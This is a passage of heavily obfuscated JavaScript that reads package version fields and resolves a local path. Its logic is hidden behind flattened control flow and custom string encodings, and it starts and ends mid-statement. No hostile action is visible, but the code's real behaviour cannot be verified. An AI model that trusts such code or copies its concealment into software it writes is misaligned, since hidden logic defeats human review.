R9jedMT,wwOIDKh;function*fTzbNYY(R9jedMT,wwOIDKh,lSx6gJ,V8zsNk,Yb8af6N={ED1TTH:{}},jm8vGT6){while(R9jedMT+wwOIDKh+lSx6gJ+V8zsNk!==0xaf)with(Yb8af6N.dfzDpO2||Yb8af6N)switch(R9jedMT+wwOIDKh+lSx6gJ+V8zsNk){case V8zsNk-0xe2:return JJvJn2[es0Sx4y]=(0x1,Yb8af6N.jk4g32F.LgYc8Ve)(XE_dW2[es0Sx4y]);case-0x7f:case 0x16:[guEI3P.uMYJ3D]=jm8vGT6;if(typeof JJvJn2[guEI3P.uMYJ3D]===wSZa3X[0x11]){yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.guEI3P,wwOIDKh+=0x14a,lSx6gJ+=-0x11b,V8zsNk+=-0x6f);break}else{yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.guEI3P,wwOIDKh+=0x118,lSx6gJ+=-0x10c,V8zsNk+=-0x6f);break}case 0xd6:case 0x30:return dxW4N7(LJP_K0W[wSZa3X[lSx6gJ+-0x84]]);case V8zsNk- -0x1da:yyteK2(YMcnu1V[wSZa3X[0xc3]]=[],YMcnu1V[wSZa3X[0x8]]=wSZa3X[0x3],YMcnu1V[wSZa3X[R9jedMT+0x43]]=wSZa3X[0x3],YMcnu1V[wSZa3X[0x1c]]=-wSZa3X[0x1],Yb8af6N.dfzDpO2=Yb8af6N.llwDub,wwOIDKh+=-0x20a,lSx6gJ+=-0x7f,V8zsNk+=0x13d);break;case Yb8af6N.ED1TTH.xSaSIZI+0xdf:yyteK2(LJP_K0W[wSZa3X[0x10]].push((LJP_K0W[wSZa3X[0x8]]|LJP_K0W[wSZa3X[0x1c]]<<LJP_K0W[wSZa3X[R9jedMT+-0x104]])&wSZa3X[0xc]),Yb8af6N.dfzDpO2=Yb8af6N.KLkWE5K,R9jedMT+=-0x1d5,wwOIDKh+=0x1ef);break;default:yyteK2(Yb8af6N.ED1TTH.xSaSIZI=-0x23,ED1TTH.tdHUSo=function(...R9jedMT){return fTzbNYY(-0xb7,-0xdd,0x1f9,-0x4f,{ED1TTH:Yb8af6N.ED1TTH,guEI3P:{}},R9jedMT).next().value},ED1TTH.eNspgfY=function(...R9jedMT){return fTzbNYY(-0xc1,-0xde,-0x72,0x18a,{ED1TTH:Yb8af6N.ED1TTH,KLkWE5K:{}},R9jedMT).next().value},XaGPlWs[wSZa3X[0x0]]=wSZa3X[R9jedMT+-0x6d],yEW3GQ(ED1TTH.eNspgfY));if(z6Ww6R(pm4v0BZ(wSZa3X[0x6c]),(0x1,ED1TTH.tdHUSo)(lSx6gJ+0x2c3))){yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.ED1TTH,R9jedMT+=-0x127,wwOIDKh+=0x73,lSx6gJ+=0x2af,V8zsNk+=-0x10d);break}else{yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.ED1TTH,R9jedMT+=0x1b6,wwOIDKh+=-0x3d,lSx6gJ+=-0x1b,V8zsNk+=-0x9c);break}case wwOIDKh- -0x57:case-0x85:case-0x61:yyteK2([...KLkWE5K.LJP_K0W]=jm8vGT6,KLkWE5K.LJP_K0W[wSZa3X[wwOIDKh+0xde]]=wSZa3X[wwOIDKh+0xdf],KLkWE5K.LJP_K0W[wSZa3X[R9jedMT+0xc2]]=\"L0JeKDT.uNgr>@2:E[ItFH]!~oQ_P4&8{i)/nk;x|=?cVbzB`7SRZsU(A69l#$j3v}1%OC\\\"WYX<dqwha+y5G,M^pmf*\",KLkWE5K.LJP_K0W[wSZa3X[lSx6gJ+0x9c]]=\"\"+(KLkWE5K.LJP_K0W[wSZa3X[0x3]]||\"\"),KLkWE5K.LJP_K0W[-wSZa3X[R9jedMT+0x182]]=KLkWE5K.LJP_K0W[wSZa3X[R9jedMT+0xeb]].length,Yb8af6N.dfzDpO2=Yb8af6N.KLkWE5K,wwOIDKh+=0x127,lSx6gJ+=-0xcb);break;case lSx6gJ-0x194:return dxW4N7(YMcnu1V[wSZa3X[0xc3]]);case-0x8:case-0x2a:return JJvJn2[uMYJ3D]=(0x1,Yb8af6N.ED1TTH.eNspgfY)(XE_dW2[uMYJ3D]);case 0x28:case R9jedMT- -0xb6:yyteK2(YMcnu1V[wSZa3X[0xf]]=\"\"+(YMcnu1V[wSZa3X[0x3]]||\"\"),YMcnu1V[wSZa3X[0x5]]=YMcnu1V[wSZa3X[0xf]].length,Yb8af6N.dfzDpO2=Yb8af6N.llwDub,R9jedMT+=0x11a,wwOIDKh+=0x1c7,V8zsNk+=-0x216);break;case Yb8af6N.ED1TTH.xSaSIZI+0x3:case-0x74:case 0x98:yyteK2(bDvS8C((0x1,Yb8af6N.jk4g32F.NHwUtki)(0x246))[(0x1,Yb8af6N.jk4g32F.NHwUtki)(0x247)+wSZa3X[0x63]](ZvYs3q,bDvS8C((0x1,Yb8af6N.jk4g32F.NHwUtki)(0x248))[(0x1,Yb8af6N.jk4g32F.NHwUtki)(wwOIDKh+0x3c4)+(0x1,Yb8af6N.jk4g32F.NHwUtki)(0x24a)+wSZa3X[0x3a]](ZvYs3q)[(0x1,Yb8af6N.jk4g32F.NHwUtki)(0x24b)]),Yb8af6N.dfzDpO2=Yb8af6N.ED1TTH,wwOIDKh+=0x65,V8zsNk+=0x50);break;case-0xa6:[AdLXD1l.es0Sx4y]=jm8vGT6;if(typeof JJvJn2[AdLXD1l.es0Sx4y]===wSZa3X[0x11]){yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.AdLXD1l,R9jedMT+=0x196,wwOIDKh+=-0x1be,lSx6gJ+=0x81,V8zsNk+=-0x85);break}else{yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.AdLXD1l,R9jedMT+=0x317,wwOIDKh+=-0x1be,lSx6gJ+=-0x45,V8zsNk+=-0x85);break}case Yb8af6N.ED1TTH.xSaSIZI+-0x2a:return JJvJn2[uMYJ3D];case Yb8af6N.ED1TTH.xSaSIZI+0x3f:return dxW4N7(YMcnu1V[wSZa3X[0xc3]]);case 0x84:case lSx6gJ-0x170:yyteK2(Yb8af6N.jk4g32F={},Yb8af6N.jk4g32F.NHwUtki=function(...R9jedMT){return fTzbNYY(-0xe8,0x43,-0x54,0x53,{jk4g32F:Yb8af6N.jk4g32F,ED1TTH:Yb8af6N.ED1TTH,AdLXD1l:{}},R9jedMT).next().value},Yb8af6N.jk4g32F.LgYc8Ve=function(...R9jedMT){return fTzbNYY(0xe4,-0x66,-0x124,-0x3b,{jk4g32F:Yb8af6N.jk4g32F,ED1TTH:Yb8af6N.ED1TTH,llwDub:{}},R9jedMT).next().value},yEW3GQ(Yb8af6N.jk4g32F.LgYc8Ve),Yb8af6N.dfzDpO2=Yb8af6N.ED1TTH,R9jedMT+=0x2dd,wwOIDKh+=-0x115,lSx6gJ+=-0x2ca,V8zsNk+=0x21);break;case 0x83:yyteK2(Yb8af6N.ED1TTH.xSaSIZI=-0x5e,Yb8af6N.dfzDpO2=Yb8af6N.CYJeibl,R9jedMT+=-0xa7,wwOIDKh+=-0x212,lSx6gJ+=0x2b9,V8zsNk+=-0x6d);break;case V8zsNk- -0x2b:LJP_K0W[wSZa3X[0x1c]]=-wSZa3X[0x1];for(LJP_K0W[wSZa3X[0x35]]=wSZa3X[R9jedMT+-0x7b];LJP_K0W[wSZa3X[0x35]]<LJP_K0W[-wSZa3X[lSx6gJ+0x1fe]];LJP_K0W[wSZa3X[0x35]]++){LJP_K0W[wSZa3X[lSx6gJ+0x143]]=LJP_K0W[wSZa3X[0x1]].indexOf(LJP_K0W[wSZa3X[R9jedMT+-0x54]][LJP_K0W[wSZa3X[0x35]]]);if(LJP_K0W[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(LJP_K0W[wSZa3X[R9jedMT+-0x62]]<wSZa3X[0x3]){LJP_K0W[wSZa3X[R9jedMT+-0x62]]=LJP_K0W[wSZa3X[0x6]]}else{yyteK2(LJP_K0W[wSZa3X[0x1c]]+=LJP_K0W[wSZa3X[0x6]]*wSZa3X[0x12],LJP_K0W[wSZa3X[0x8]]|=LJP_K0W[wSZa3X[0x1c]]<<LJP_K0W[wSZa3X[R9jedMT+-0x64]],LJP_K0W[wSZa3X[wwOIDKh+-0xd0]]+=(LJP_K0W[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[R9jedMT+-0x5a]:wSZa3X[0x25]);do{yyteK2(LJP_K0W[wSZa3X[lSx6gJ+0x14d]].push(LJP_K0W[wSZa3X[0x8]]&wSZa3X[wwOIDKh+-0xde]),LJP_K0W[wSZa3X[lSx6gJ+0x145]]>>=wSZa3X[R9jedMT+-0x73],LJP_K0W[wSZa3X[R9jedMT+-0x64]]-=wSZa3X[0xb])}while(LJP_K0W[wSZa3X[0x1a]]>wSZa3X[0x1c]);LJP_K0W[wSZa3X[wwOIDKh+-0xce]]=-wSZa3X[0x1]}}if(LJP_K0W[wSZa3X[0x1c]]>-wSZa3X[0x1]){yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.KLkWE5K,R9jedMT+=0xa0,wwOIDKh+=-0x191,lSx6gJ+=0x1d1,V8zsNk+=0x67);break}else{yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.KLkWE5K,R9jedMT+=-0x135,wwOIDKh+=0x5e,lSx6gJ+=0x1d1,V8zsNk+=0x67);break}case-0x5b:yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.KLkWE5K,R9jedMT+=-0xb1,wwOIDKh+=0x172,lSx6gJ+=-0x1fd,V8zsNk+=0x16c);break;case wwOIDKh- -0x164:return JJvJn2[es0Sx4y];case R9jedMT-0x35:case-0xf7:yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.KLkWE5K,R9jedMT+=-0xec,wwOIDKh+=-0xf,lSx6gJ+=-0x192,V8zsNk+=0x26c);break;case 0x95:yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.BdF0YJ,R9jedMT+=-0x20a,wwOIDKh+=0x24b,lSx6gJ+=-0x27);break;case-0x2b:yyteK2(LJP_K0W[wSZa3X[0x10]]=[],LJP_K0W[wSZa3X[0x8]]=wSZa3X[0x3],LJP_K0W[wSZa3X[lSx6gJ+0x157]]=wSZa3X[0x3],Yb8af6N.dfzDpO2=Yb8af6N.KLkWE5K,R9jedMT+=0x13f,wwOIDKh+=0xa1,V8zsNk+=-0x240);break;case Yb8af6N.ED1TTH.xSaSIZI+-0x87:yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.guEI3P,R9jedMT+=-0x132,wwOIDKh+=0x196,lSx6gJ+=0x2d,V8zsNk+=-0x11);break;case-0xe1:yyteK2([...llwDub.YMcnu1V]=jm8vGT6,llwDub.YMcnu1V[wSZa3X[0x0]]=wSZa3X[0x1],llwDub.YMcnu1V[wSZa3X[0x13]]=\"@kGKpUOZMriqSYbWHcDVNCFtBmos4,Jg2Rl)d&9IA8a{>jEf?(QX\\\"5%Phu]7^_}/;Le:Tn~|3`1*[6v!wx$+y.0=z#<\",Yb8af6N.dfzDpO2=Yb8af6N.llwDub,R9jedMT+=-0x17f,wwOIDKh+=0x59,lSx6gJ+=0xc5,V8zsNk+=0x15d);break;case Yb8af6N.ED1TTH.xSaSIZI+-0x43:for(YMcnu1V[wSZa3X[0xb]]=wSZa3X[0x3];YMcnu1V[wSZa3X[wwOIDKh+0x5b]]<YMcnu1V[wSZa3X[0x5]];YMcnu1V[wSZa3X[0xb]]++){YMcnu1V[wSZa3X[0x84]]=YMcnu1V[wSZa3X[0x13]].indexOf(YMcnu1V[wSZa3X[0xf]][YMcnu1V[wSZa3X[R9jedMT+-0x74]]]);if(YMcnu1V[wSZa3X[0x84]]===-wSZa3X[0x1])continue;if(YMcnu1V[wSZa3X[0x1c]]<wSZa3X[0x3]){YMcnu1V[wSZa3X[0x1c]]=YMcnu1V[wSZa3X[0x84]]}else{yyteK2(YMcnu1V[wSZa3X[lSx6gJ+0xfa]]+=YMcnu1V[wSZa3X[0x84]]*wSZa3X[0x12],YMcnu1V[wSZa3X[0x8]]|=YMcnu1V[wSZa3X[0x1c]]<<YMcnu1V[wSZa3X[0xc2]],YMcnu1V[wSZa3X[lSx6gJ+0x1a0]]+=(YMcnu1V[wSZa3X[0x1c]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[R9jedMT+-0x5a]);do{yyteK2(YMcnu1V[wSZa3X[0xc3]].push(YMcnu1V[wSZa3X[0x8]]&wSZa3X[0xc]),YMcnu1V[wSZa3X[0x8]]>>=wSZa3X[0xb],YMcnu1V[wSZa3X[0xc2]]-=wSZa3X[0xb])}while(YMcnu1V[wSZa3X[0xc2]]>wSZa3X[wwOIDKh+0x6c]);YMcnu1V[wSZa3X[0x1c]]=-wSZa3X[0x1]}}if(YMcnu1V[wSZa3X[0x1c]]>-wSZa3X[0x1]){yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.llwDub,R9jedMT+=-0x167,V8zsNk+=0x2ac);break}else{yyteK2(Yb8af6N.dfzDpO2=Yb8af6N.llwDub,R9jedMT+=-0x167,wwOIDKh+=0x93,V8zsNk+=0x156);break}case 0x43:case 0x99:case 0xdf:yyteK2(YMcnu1V[wSZa3X[wwOIDKh+0x113]].push((YMcnu1V[wSZa3X[0x8]]|YMcnu1V[wSZa3X[0x1c]]<<YMcnu1V[wSZa3X[wwOIDKh+0x112]])&wSZa3X[lSx6gJ+0xea]),Yb8af6N.dfzDpO2=Yb8af6N.llwDub,wwOIDKh+=0x93,V8zsNk+=-0x156);break;case-0xa2:case 0xa5:case V8zsNk-0xa0:return JJvJn2[es0Sx4y]=(0x1,Yb8af6N.jk4g32F.LgYc8Ve)(XE_dW2[es0Sx4y])}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(0x70,-0xd9,-0x7e,0xba).next().value);if(R9jedMT){return wwOIDKh}},wSZa3X[0xbf]),bDvS8C(pm4v0BZ(wSZa3X[0xc0]))((...XaGPlWs)=>{var R9jedMT,wwOIDKh;function*fTzbNYY(R9jedMT,wwOIDKh,lSx6gJ,V8zsNk={FELskG:{}},Yb8af6N){while(R9jedMT+wwOIDKh+lSx6gJ!==0xe0)with(V8zsNk._tlkw9y||V8zsNk)switch(R9jedMT+wwOIDKh+lSx6gJ){case R9jedMT-0x29:yyteK2(V8zsNk.FELskG.Od4viHr=0x87,V8zsNk._tlkw9y=V8zsNk.FELskG,R9jedMT+=-0x99,wwOIDKh+=0x1ef,lSx6gJ+=-0x114);break;case 0x83:yyteK2(V8zsNk.Orvzb4.MncdPJw=wSZa3X[wwOIDKh+0x12],V8zsNk.Orvzb4.IicJuQ=-wSZa3X[wwOIDKh+0x10],V8zsNk._tlkw9y=V8zsNk.Orvzb4,R9jedMT+=-0x1bd,wwOIDKh+=0x5d,lSx6gJ+=0x20);break;case lSx6gJ- -0x11f:yyteK2(V8zsNk._tlkw9y=V8zsNk.afIlu06,R9jedMT+=0xf8,wwOIDKh+=-0x178,lSx6gJ+=0xe3);break;case 0xd1:yyteK2(mJZo2SR.push((tuZUQf|IicJuQ<<MncdPJw)&wSZa3X[R9jedMT+-0x249]),V8zsNk._tlkw9y=V8zsNk.Orvzb4,wwOIDKh+=-0x4f);break;case lSx6gJ!=-0x91&&lSx6gJ!=-0x9c&&lSx6gJ- -0x23:yyteK2([...Glr3d0Y.X2wNsLE]=Yb8af6N,Glr3d0Y.X2wNsLE[wSZa3X[0x0]]=wSZa3X[0x3],Glr3d0Y.mvWxPIn=RDO1ds[\"geL3pPe\"](\"path\"),{version:Glr3d0Y.aOEq7sZ}=RDO1ds[\"geL3pPe\"](\"../../package\"),{version:Glr3d0Y.JFOmyL}=RDO1ds[\"geL3pPe\"](\"@redacted/enterprise-plugin/package\"),V8zsNk._tlkw9y=V8zsNk.Glr3d0Y,R9jedMT+=0x1b9,lSx6gJ+=-0x25e);break;case R9jedMT!=0xfe&&R9jedMT-0x148:yyteK2({version:V8zsNk.Glr3d0Y.efHNEy}=RDO1ds[\"geL3pPe\"](\"@redacted/components/package\"),{sdkVersion:V8zsNk.Glr3d0Y.TbgWdqN}=RDO1ds[\"geL3pPe\"](\"@redacted/enterprise-plugin\"),V8zsNk._tlkw9y=V8zsNk.Glr3d0Y,R9jedMT+=0x70);break;case 0xcf:case-0xe8:yyteK2([Orvzb4.pBfyLC]=Yb8af6N,Orvzb4.QhSN1D=\"1=~*AB0hLn(H9Jt}Vdbr_!CT[z^>8UqclNy:)EgfR?x3wF5M;DmkIeaK+&jG/,O#ivu]QSZ462`op%sY7.{|P<W\\\"@X$\",Orvzb4.CR5gpkg=\"\"+(Orvzb4.pBfyLC||\"\"),V8zsNk._tlkw9y=V8zsNk.Orvzb4,R9jedMT+=-0xff,wwOIDKh+=0xbc,lSx6gJ+=-0x161);break;case R9jedMT-0x58:case 0xe1:case-0x67:yyteK2(V8zsNk.Orvzb4.x4iyjyC=CR5gpkg.length,V8zsNk.Orvzb4.mJZo2SR=[],V8zsNk.Orvzb4.tuZUQf=wSZa3X[wwOIDKh+-(wwOIDKh+-0x3)],V8zsNk._tlkw9y=V8zsNk.Orvzb4,R9jedMT+=0x1bd,wwOIDKh+=-0x65);break;case R9jedMT-0x1d3:case-0x56:return dxW4N7(mJZo2SR);case lSx6gJ!=-0x38&&lSx6gJ!=-0x91&&lSx6gJ- -0x23:yyteK2((0x1,WO6fT3)(),V8zsNk._tlkw9y=V8zsNk.FELskG,lSx6gJ+=0xb);break;case lSx6gJ-0xf6:yyteK2(yiywccu[-wSZa3X[0xa7]].push((yiywccu[-wSZa3X[0xc4]]|yiywccu[wSZa3X[0x7]]<<yiywccu[wSZa3X[R9jedMT+0x10d]])&wSZa3X[0xc]),V8zsNk._tlkw9y=V8zsNk.FD4ZWc,R9jedMT+=0x1c8,lSx6gJ+=-0xa9);break;case 0x69:case-0x6d:return dxW4N7(yiywccu[-wSZa3X[R9jedMT+-0x2e]]);case V8zsNk.FELskG.Od4viHr+0x99:return JJvJn2[zU19JHe]=(0x1,V8zsNk.FELskG.KDmH_x)(XE_dW2[zU19JHe]);case lSx6gJ- -0xfd:yyteK2(bDvS8C((0x1,DDfSXF)(0x253))[(0x1,V8zsNk.F8Nc91.cE_7Ru)(wwOIDKh+0x21b)+wSZa3X[wwOIDKh+0x2a]](GlYVeaK,bDvS8C((0x1,V8zsNk.F8Nc91.cE_7Ru)(0x255))[(0x1,V8zsNk.F8Nc91.cE_7Ru)(0x256)](GlYVeaK)[(0x1,V8zsNk.F8Nc91.cE_7Ru)(wwOIDKh+0x21e)]),V8zsNk._tlkw9y=V8zsNk.FELskG,R9jedMT+=-0xc9,wwOIDKh+=0x4f,lSx6gJ+=-0x13);break;case 0x9b:[afIlu06.b2Fngv]=Yb8af6N;if(typeof JJvJn2[afIlu06.b2Fngv]===wSZa3X[0x11]){yyteK2(V8zsNk._tlkw9y=V8zsNk.afIlu06,R9jedMT+=0xb5,wwOIDKh+=-0x16b);break}else{yyteK2(V8zsNk._tlkw9y=V8zsNk.afIlu06,R9jedMT+=0xb5,wwOIDKh+=0x10,lSx6gJ+=-0x82);break}case 0x18:case-0x6f:yyteK2(V8zsNk.FELskG.Od4viHr=0x2c,FELskG.WO6fT3=function(...R9jedMT){return fTzbNYY(-0x12b,0x14e,-0x38,{FELskG:V8zsNk.FELskG,Glr3d0Y:{}},R9jedMT).next().value},FELskG.DDfSXF=function(...R9jedMT){return fTzbNYY(0x255,-0x145,-0x142,{FELskG:V8zsNk.FELskG,GvMfZ0:{}},R9jedMT).next().value},FELskG.KDmH_x=function(...R9jedMT){return fTzbNYY(0x82,-0x66,0xb3,{FELskG:V8zsNk.FELskG,Orvzb4:{}},R9jedMT).next().value},XaGPlWs[wSZa3X[0x0]]=wSZa3X[R9jedMT+-0x69]);if((0x1,FELskG.DDfSXF)(0x24c)in ya2Eym6){yyteK2(V8zsNk._tlkw9y=V8zsNk.FELskG,R9jedMT+=-0x197,wwOIDKh+=0x149,lSx6gJ+=-0x43);break}else{yyteK2(V8zsNk._tlkw9y=V8zsNk.FELskG,R9jedMT+=-0x197,wwOIDKh+=0x149,lSx6gJ+=-0x38);break}case lSx6gJ-0x2f:for(V8zsNk.Orvzb4.OTx9xu=wSZa3X[wwOIDKh+-(wwOIDKh+-0x3)];OTx9xu<x4iyjyC;OTx9xu++){V8zsNk.Orvzb4.naMGid_=QhSN1D.indexOf(CR5gpkg[OTx9xu]);if(naMGid_===-wSZa3X[wwOIDKh+-0x4d])continue;if(IicJuQ<wSZa3X[wwOIDKh+-0x4b]){IicJuQ=naMGid_}else{yyteK2(IicJuQ+=naMGid_*wSZa3X[0x12],tuZUQf|=IicJuQ<<MncdPJw,MncdPJw+=(IicJuQ&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[R9jedMT+0xa2]);do{yyteK2(mJZo2SR.push(tuZUQf&wSZa3X[0xc]),tuZUQf>>=wSZa3X[wwOIDKh+-0x43],MncdPJw-=wSZa3X[wwOIDKh+-0x43])}while(MncdPJw>wSZa3X[wwOIDKh+-0x32]);IicJuQ=-wSZa3X[0x1]}}if(IicJuQ>-wSZa3X[wwOIDKh+-0x4d]){yyteK2(V8zsNk._tlkw9y=V8zsNk.Orvzb4,R9jedMT+=0x2d2,wwOIDKh+=-0x144);break}else{yyteK2(V8zsNk._tlkw9y=V8zsNk.Orvzb4,R9jedMT+=0x2d2,wwOIDKh+=-0x193);break}case-0x6:case-0x33:case R9jedMT-0x287:[GvMfZ0.zU19JHe]=Yb8af6N;if(typeof JJvJn2[GvMfZ0.zU19JHe]===wSZa3X[0x11]){yyteK2(V8zsNk._tlkw9y=V8zsNk.GvMfZ0,R9jedMT+=-0x2b7,wwOIDKh+=0x293,lSx6gJ+=0x11b);break}else{yyteK2(V8zsNk._tlkw9y=V8zsNk.GvMfZ0,R9jedMT+=-0x36b,wwOIDKh+=0x293,lSx6gJ+=0x11b);break}case 0x5e:case R9jedMT!=0x8e&&R9jedMT-0x148:yyteK2(V8zsNk.Glr3d0Y.U1DYww=RDO1ds[\"geL3pPe\"](\"../utils/isStandaloneExecutable\"),V8zsNk.Glr3d0Y.sMEa9fJ=RDO1ds[\"geL3pPe\"](\"./resolve-local-redacted-path\"),V8zsNk._tlkw9y=V8zsNk.Glr3d0Y,wwOIDKh+=-0x1cb,lSx6gJ+=0x2cc);break;default:V8zsNk.Glr3d0Y.dFHqRRB=mvWxPIn.resolve(RDO1ds[\"YbHTvW8\"],(R9jedMT+-0xfd,V8zsNk.FELskG.DDfSXF)(R9jedMT+0x14f));return;case-0xa2:yiywccu[wSZa3X[0x7]]=-wSZa3X[0x1];for(yiywccu[wSZa3X[0xb]]=wSZa3X[0x3];yiywccu[wSZa3X[0xb]]<yiywccu[wSZa3X[0x15]];yiywccu[wSZa3X[0xb]]++){yiywccu[wSZa3X[0x36]]=yiywccu[wSZa3X[0xc5]].indexOf(yiywccu[wSZa3X[wwOIDKh+-0x1d]][yiywccu[wSZa3X[R9jedMT+0x134]]]);if(yiywccu[wSZa3X[0x36]]===-wSZa3X[0x1])continue;if(yiywccu[wSZa3X[0x7]]<wSZa3X[0x3]){yiywccu[wSZa3X[0x7]]=yiywccu[wSZa3X[0x36]]}else{yyteK2(yiywccu[wSZa3X[0x7]]+=yiywccu[wSZa3X[0x36]]*wSZa3X[0x12],yiywccu[-wSZa3X[0xc4]]|=yiywccu[wSZa3X[wwOIDKh+-0x40]]<<yiywccu[wSZa3X[0x1a]],yiywccu[wSZa3X[0x1a]]+=(yiywccu[wSZa3X[wwOIDKh+-0x40]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[wwOIDKh+-0x23]:wSZa3X[0x25]);do{yyteK2(yiywccu[-wSZa3X[0xa7]].push(yiywccu[-wSZa3X[0xc4]]&wSZa3X[0xc]),yiywccu[-wSZa3X[0xc4]]>>=wSZa3X[0xb],yiywccu[wSZa3X[0x1a]]-=wSZa3X[R9jedMT+0x134])}while(yiywccu[wSZa3X[0x1a]]>wSZa3X[0x1c]);yiywccu[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(yiywccu[wSZa3X[0x7]]>-wSZa3X[0x1]){yyteK2(V8zsNk._tlkw9y=V8zsNk.FD4ZWc,R9jedMT+=0x36,wwOIDKh+=-0x4a);break}else{yyteK2(V8zsNk._tlkw9y=V8zsNk.FD4ZWc,R9jedMT+=0x1fe,wwOIDKh+=-0x4a,lSx6gJ+=-0xa9);break}case R9jedMT- -0x5:yyteK2(V8zsNk._tlkw9y=V8zsNk.qcK66J,wwOIDKh+=-0x84,lSx6gJ+=0x164);break;case 0xde:return JJvJn2[b2Fngv];case 0xd9:case-0x2e:case-0xaf:yyteK2(yiywccu[-wSZa3X[0xc4]]=wSZa3X[R9jedMT+-0x4f],yiywccu[wSZa3X[0x1a]]=wSZa3X[0x3],V8zsNk._tlkw9y=V8zsNk.FD4ZWc,R9jedMT+=-0x17b);break;case-0x6e:if(new z6Ww6R((0x1,DDfSXF)(R9jedMT+0x379),(0x1,DDfSXF)(R9jedMT+0x37a)+(0x1,DDfSXF)(R9jedMT+0x37b),(0x1,DDfSXF)(0x251))[(0x1,DDfSXF)(0x252)]){yyteK2(V8zsNk._tlkw9y=V8zsNk.FELskG,R9jedMT+=0x229,wwOIDKh+=-0x1e3,lSx6gJ+=0xc7);break}else{yyteK2(V8zsNk._tlkw9y=V8zsNk.FELskG,R9jedMT+=0x126,wwOIDKh+=-0xc6,lSx6gJ+=0xe);break}case R9jedMT- -0x165:yyteK2(yiywccu[-wSZa3X[0xc4]]=wSZa3X[0x3],yiywccu[wSZa3X[wwOIDKh+-0xd3]]=wSZa3X[0x3],V8zsNk._tlkw9y=V8zsNk.FD4ZWc,R9jedMT+=-0x49,wwOIDKh+=-0xa6,lSx6gJ+=-0x38);break;case 0x84:case 0x7e:case V8zsNk.FELskG.Od4viHr+-0x47:return JJvJn2[b2Fngv]=(0x1,V8zsNk.F8Nc91.E_yYQb)(XE_dW2[b2Fngv]);case 0x73:case-0x70:case R9jedMT-0x13a:yyteK2([...FD4ZWc.yiywccu]=Yb8af6N,FD4ZWc.yiywccu[wSZa3X[0x0]]=wSZa3X[R9jedMT+-0x76],FD4ZWc.yiywccu[wSZa3X[0xc5]]=\"uvcm&1D.*(`}znAqdF!OE3Z)]J?s0R=/<tGS+H6B@i#lXpP$;~w9IxkQ4yL7>\\\"U,%K{hegrMb^CNj[5:_V|of2WYT8a\",FD4ZWc.yiywccu[wSZa3X[0x2a]]=\"\"+(FD4ZWc.yiywccu[wSZa3X[0x3]]||\"\"),V8zsNk._tlkw9y=V8zsNk.FD4ZWc,R9jedMT+=-0x25,wwOIDKh+=0xee);break;case V8zsNk.FELskG.Od4viHr+-0x1b:return JJvJn2[zU19JHe];case 0x53:case lSx6gJ-0x5d:yyteK2(yiywccu[wSZa3X[R9jedMT+-0x3d]]=yiywccu[wSZa3X[R9jedMT+-0x28]].length,yiywccu[-wSZa3X[R9jedMT+0x55]]=[],V8zsNk._tlkw9y=V8zsNk.FD4ZWc,wwOIDKh+=0xf6,lSx6gJ+=-0x23);break;case V8zsNk.FELskG.Od4viHr+0x73:yyteK2(V8zsNk.F8Nc91={},V8zsNk.F8Nc91.cE_7Ru=function(...R9jedMT){return fTzbNYY(-0x4f,0x29,0xc1,{F8Nc91:V8zsNk.F8Nc91,FELskG:V8zsNk.FELskG,afIlu06:{}},R9jedMT).next().value},V8zsNk.F8Nc91.E_yYQb=function(...R9jedMT){return fTzbNYY(0x77,-0x19d,0x63,{F8Nc91:V8zsNk.F8Nc91,FELskG:V8zsNk.FELskG,FD4ZWc:{}},R9jedMT).next().value},yEW3GQ(V8zsNk.F8Nc91.E_yYQb),V8zsNk._tlkw9y=V8zsNk.FELskG,R9jedMT+=-0x3a,wwOIDKh+=0xce,lSx6gJ+=-0xa6);break}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(0x6c,0x5,-0x59).next().value);if(R9jedMT){return wwOIDKh}},wSZa3X[0xbf]),bDvS8C(pm4v0BZ(wSZa3X[0xc0]))(()=>{if(z6Ww6R(pm4v0BZ(wSZa3X[0x6c]),pm4v0BZ(wSZa3X[0xc6])+pm4v0BZ(wSZa3X[0xc7]))){yEW3GQ(XaGPlWs);function XaGPlWs(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[wSZa3X[0xc8]]=\"uQDZOkEe?Gz&:Cxl8XY)M$I7iRL/vhJ>p~3n(c*6y9W\\\"1H24{d;@tFU+.BA!f_jT%`5so|#VbqP]w=NS[,^m0Kar<}g\",XaGPlWs[wSZa3X[0x2a]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[wSZa3X[0x15]]=XaGPlWs[wSZa3X[0x2a]].length,XaGPlWs[-wSZa3X[0x78]]=[],XaGPlWs[wSZa3X[0x8]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x9]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x7]]=-wSZa3X[0x1]);for(XaGPlWs[wSZa3X[0x35]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0x35]]<XaGPlWs[wSZa3X[0x15]];XaGPlWs[wSZa3X[0x35]]++){XaGPlWs[wSZa3X[0x6]]=XaGPlWs[wSZa3X[0xc8]].indexOf(XaGPlWs[wSZa3X[0x2a]][XaGPlWs[wSZa3X[0x35]]]);if(XaGPlWs[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(XaGPlWs[wSZa3X[0x7]]<wSZa3X[0x3]){XaGPlWs[wSZa3X[0x7]]=XaGPlWs[wSZa3X[0x6]]}else{yyteK2(XaGPlWs[wSZa3X[0